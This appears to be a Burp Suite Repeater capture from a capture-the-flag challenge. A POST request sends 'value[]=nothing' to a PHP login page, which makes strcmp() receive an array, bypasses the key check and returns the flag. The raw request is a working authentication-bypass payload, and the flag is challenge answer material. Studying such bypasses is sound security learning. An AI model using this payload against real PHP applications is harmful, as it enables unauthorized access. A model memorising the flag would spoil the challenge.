 1 × ...
Send Cancel < > Target: http://172.104.49.143:1303
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.104.49.143:1303
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.104.49.143:1303
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://172.104.49.143:1303/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 value[]=nothing
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 03:06:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.23
5 Vary: Accept-Encoding
6 Content-Length: 546
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
4
</b>
<br />
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
For PHP Beginner
</title>
17 </head>
18 <body>
19 <p>
20 Can you guess my key ?
21 </p>
22 <form method="POST">
23 <div>
Key: <input type="text" name="value" value="">
</div>
24 <br>
25 <div>
<input type="submit" value="Submit">
</div>
26 </form>
27 <br>
28 Flag{dont_trust_strcmp_at_all}
</body>
29 <!-- index.phps -->
30 </html>
31
INSPECTOR